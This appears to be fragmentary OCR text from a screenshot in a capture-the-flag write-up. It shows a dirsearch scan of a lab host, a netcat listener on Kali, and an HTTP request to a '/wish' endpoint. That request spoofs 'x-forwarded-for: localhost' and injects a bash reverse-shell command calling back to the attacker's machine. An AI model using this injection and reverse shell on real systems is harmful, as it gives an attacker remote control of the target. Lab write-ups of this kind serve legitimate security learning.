 Error Log: /home/fun/.dirsearch/log
Target: http://192.168.31.46:7331/
[22:59:36] Starting:
CTRL+C detected: Pausing threads, p
Canceled by the user
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─# nc -lvp 9988
listening on [any] 9988 ...
Safari/537.36 Edg/98.0.1108.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.46:7331/wish
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 x-forwarded-for: localhost
14 Connection: close
15
16 cmd=bash -i &>/dev/tcp/192.168.31.165/9988 <&1
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatica
/genie?name=">
/genie?name=
</a>
. If not click the link.